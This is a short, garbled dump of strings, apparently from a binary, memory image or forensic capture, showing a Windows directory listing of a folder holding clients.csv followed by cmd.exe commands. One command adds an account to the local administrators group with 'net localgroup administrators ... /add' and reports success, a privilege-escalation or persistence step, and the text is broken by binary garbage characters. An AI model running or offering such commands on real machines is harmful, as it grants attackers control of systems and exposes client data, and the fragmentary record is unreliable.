 Directory of C:\Users\paco\Desktop\Files
11/14/2023  08:14 PM    <DIR>          .
11/14/2023  08:14 PM    <DIR>          ..
11/14/2023  08:14 PM               555 clients.csv
               1 File(s)            555 bytes
               2 Dir(s)  94,010,060,800 bytes free
^8c:\windows\system32\cmd.exeH/c dir C:\Users\paco\Desktop\Files\�┘PN6c:\windows\system32\cmd.exe�8c:\windows\s
ystem32\cmd.exef/c net localgroup administrators administrato /addZ�┘P+'The command completed successfully.
notepad.exe
WhatBreach